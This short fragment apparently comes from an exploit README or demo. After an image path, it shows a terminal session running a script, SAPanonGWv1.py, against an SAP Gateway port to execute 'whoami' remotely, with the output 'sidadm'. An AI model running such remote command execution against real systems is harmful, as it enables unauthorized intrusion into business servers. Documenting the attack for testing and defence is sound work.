 python SAPanonGWv1.py -t your.sensitive.junk -p 3300 -c whoami
[*] sending cmd:whoami
sidadm